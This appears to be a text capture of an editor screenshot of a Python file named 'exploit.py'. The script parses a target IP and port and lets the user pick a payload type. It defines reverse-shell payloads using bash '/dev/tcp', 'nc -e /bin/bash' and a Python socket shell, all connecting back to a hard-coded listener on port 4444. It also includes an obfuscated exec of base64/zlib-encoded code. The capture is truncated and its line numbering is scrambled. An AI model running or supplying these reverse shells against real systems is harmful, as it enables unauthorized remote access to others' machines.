 exploit.py ×
16 #!/usr/bin/python3
15 import argparse
14 import socket
13 import base64
12
11 # Sets the target ip and port from argparse
10 parser = argparse.ArgumentParser()
9 parser.add_argument('ip', help='target ip')
8 parser.add_argument('port', help='target port', type=int)
7 parser.add_argument('-payload', help='set payload type',
6 required=True, choices=['python', 'netcat', 'bash'])
5 args = parser.parse_args()
4
3 # Sets the local ip and port (address and port to listen on)
2 local_ip = '192.168.1.67'  # CHANGE THIS
1 local_port = '4444'  # CHANGE THIS
17
1 # The different types of payloads that are supported
2 # python_payload = f'python -c "import os;import pty;import socket;tLnCwQLCel=\'{local_ip}\';EvKOcV={local_port};QRRCCltJB=socket.socket(socket.AF_INET,socket.SOCK_STREAM);QRRCClt
3 bash_payload = f'bash -i >& /dev/tcp/{local_ip}/{local_port} 0>&1'
4 netcat_payload = f'nc -e /bin/bash {local_ip} {local_port}'
5 python_payload = exec(__import__('zlib').decompress(__import__('base64').b64decode(__import__('codecs').getencoder( ■ E501 line too long (115 > 79 characters)
6 'utf-8')('eNpNjk1LAzEQhs+bX5HbJriGbim1CjkUWaGIWuzeyzaZ0tA1EzJZ/fsmdg/O7Zn3mQ/3FTAmTmiukPhAnJibW9MpRDRAVNqREWpSN0+Q2r4cd+9d35A6fDy/Hg/9Z7d9k1lSBr0Hk4So28elatcb1ar1Q92scknJfi5uE
7